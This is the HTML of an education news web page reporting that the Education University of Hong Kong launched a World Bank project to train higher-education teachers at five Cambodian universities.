                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696f5655778dd" data-td_block_id="td_uid_15_696f5655778dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696f5655778dd" data-td_block_id="td_uid_15_696f5655778dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696f56557d1b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_696f56557d1b6" ><script>var block_td_uid_16_696f56557d1b6 = new tdBlock();
block_td_uid_16_696f56557d1b6.id = "td_uid_16_696f56557d1b6";
block_td_uid_16_696f56557d1b6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696f56557d1b6_rand","tdc_css_class":"td_uid_16_696f56557d1b6_rand","tdc_css_class_style":"td_uid_16_696f56557d1b6_rand_style"}';
block_td_uid_16_696f56557d1b6.td_column_number = "3";
block_td_uid_16_696f56557d1b6.block_type = "td_block_mega_menu";
block_td_uid_16_696f56557d1b6.post_count = "5";
block_td_uid_16_696f56557d1b6.found_posts = "23";
block_td_uid_16_696f56557d1b6.header_color = "";
block_td_uid_16_696f56557d1b6.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f56557d1b6.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696f56557d1b6);
</script><div id=td_uid_16_696f56557d1b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696f56557d1b6" data-td_block_id="td_uid_16_696f56557d1b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696f56557d1b6" data-td_block_id="td_uid_16_696f56557d1b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696f5655821c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_696f5655821c1" ><script>var block_td_uid_17_696f5655821c1 = new tdBlock();
block_td_uid_17_696f5655821c1.id = "td_uid_17_696f5655821c1";
block_td_uid_17_696f5655821c1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696f5655821c1_rand","tdc_css_class":"td_uid_17_696f5655821c1_rand","tdc_css_class_style":"td_uid_17_696f5655821c1_rand_style"}';
block_td_uid_17_696f5655821c1.td_column_number = "3";
block_td_uid_17_696f5655821c1.block_type = "td_block_mega_menu";
block_td_uid_17_696f5655821c1.post_count = "5";
block_td_uid_17_696f5655821c1.found_posts = "842";
block_td_uid_17_696f5655821c1.header_color = "";
block_td_uid_17_696f5655821c1.ajax_pagination_infinite_stop = "";
block_td_uid_17_696f5655821c1.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_696f5655821c1);
</script><div id=td_uid_17_696f5655821c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696f5655821c1" data-td_block_id="td_uid_17_696f5655821c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696f5655821c1" data-td_block_id="td_uid_17_696f5655821c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Launch Ceremony of World Bank Project in Cambodia</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3192" class="post-3192 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-hong-kong tag-hong-kong-education-news tag-hong-kong-university-news tag-study-in-hong-kong" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Launch Ceremony of World Bank Project in Cambodia</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/news01">Danny Lee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-01-02T01:34:53+00:00" >02/01/2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<figure class="wp-block-image size-large"><img width="1024" height="576"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-1024x576.jpg 1024w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-300x169.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-768x432.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-696x392.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-1068x601.jpg 1068w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-747x420.jpg 747w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg 1088w"  data-src="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-1024x576.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-3193 lazyload" src="[data-uri]" /><noscript><img width="1024" height="576" src="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-1024x576.jpg" alt="" class="wp-image-3193" srcset="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-1024x576.jpg 1024w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-300x169.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-768x432.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-696x392.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-1068x601.jpg 1068w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg-747x420.jpg 747w, https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg 1088w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p><strong>The Education University of Hong Kong (EdUHK) held a virtual ceremony this afternoon (29 December) for the official launch of a World Bank project that aims to build the capacity of higher education teachers in Cambodia.</strong></p>



<p>During the ceremony, Professor Stephen Cheung Yan-leung, President of EdUHK, and Dr Chet Chealy, Rector of the Royal University of Phnom Penh (RUPP), signed a partnership agreement, which marked the beginning of the official collaboration between EdUHK and five leading Cambodian universities in the next three years.</p>



<p>The signing ceremony was witnessed by Dr No Fata, Education Specialist of World Bank, Cambodia; Mr Yuok Ngoy, Secretary of State Ministry of Education, Youth and Sport in Cambodia; Mr Mak Ngoy, Director General of Higher Education; and representatives of EdUHK and the five partner universities: (in alphabetical order) the Institute of Technology of Cambodia (ITC), the National University of Battambang (NUBB), the Royal University of Agriculture (RUA), the Royal University of Phnom Penh (RUPP) and Svay Rieng University (SRU).</p>



<p>Under the partnership agreement, EdUHK and RUPP will co-establish the Centre of Excellence in Higher Education Teaching and Learning and Innovation to enhance the inclusiveness and quality of teaching and learning of Cambodian universities. EdUHK will share its experience and expertise with its peers in Cambodia, which include the design and development of curricula, assessment and pedagogy, and the use of digital technologies to enhance the quality of teaching and learning. EdUHK will co-develop with the RUPP a Graduate Certificate in Teaching and Learning in Higher Education for Cambodian higher education teachers to monitor and manage their own professional learning, and build their capacity for quality teaching and learning.&nbsp;</p>



<p>EdUHK will also engage teachers from the five Cambodian universities in a Doctor of Education (EdD) programme. With a wide range of courses, the EdD programme at EdUHK aims to enhance their capacity for quality research, teaching and learning. The graduates of this programme will serve as key personnel to sustain the Centre of Excellence and contribute to the quality enhancement of higher education teaching and learning in Cambodia.</p>



<p>EdUHK President Professor Cheung expressed his gratitude to the World Bank and the Ministry of Education, Youth and Sport in Cambodia for their staunch support and making the collaboration happen. “We are most pleased to be able to play a part in the educational transformation of our neighbours in the Southeast Asia region, which further strengthens our role in creating an impact on the education landscape in Hong Kong and beyond.”</p>



<p>Dr Chet Chealy, Rector at the Royal University of Phnom Penh, said, “This collaboration with EdUHK marks the quest for international quality for higher education in Cambodia and an attempt to internationalise Cambodian higher education. The Center will be facilitated by the Faculty of Education working closely with EdUHK.”</p>



<p>Mr Yuok Ngoy, Secretary of State Ministry of Education, Youth and Sport in Cambodia said, “I trust that RUPP, ITC, NUBB, RUA, and SRU will assign their best teams of education experts and practitioners to engage in the project and actively share and learn from the experts from EdUHK to improve the current practices to higher standards. I also trust that EdUHK and their assigned experts will do their best to gain insights into Cambodian existing practices before upgrading them to higher standards so that the ultimate outcomes of this project are long lasting and sustainable.”</p>



<p>Professor Tsui Kwok-tung, Acting Dean of Faculty of Education and Human Development at EdUHK, said he expected the collaboration to build the capacity of Cambodian university teachers to support and enhance inclusive and quality higher education. He believed that the collaboration would promote staff and student exchanges between EdUHK, RUPP and other Cambodian partner universities.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_696f56558a8f1_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-hong-kong">Education in Hong Kong</a></li><li><a href="https://www.findworldedu.com/tag/hong-kong-education-news">Hong Kong Education News</a></li><li><a href="https://www.findworldedu.com/tag/hong-kong-university-news">Hong Kong University News</a></li><li><a href="https://www.findworldedu.com/tag/study-in-hong-kong">Study in Hong Kong</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Flaunch-ceremony-of-world-bank-project-in-cambodia.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Launch+Ceremony+of+World+Bank+Project+in+Cambodia&url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Flaunch-ceremony-of-world-bank-project-in-cambodia.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg&description=Launch+Ceremony+of+World+Bank+Project+in+Cambodia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Launch Ceremony of World Bank Project in Cambodia %0A%0A https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html&title=Launch Ceremony of World Bank Project in Cambodia">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Launch Ceremony of World Bank Project in Cambodia&body=https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
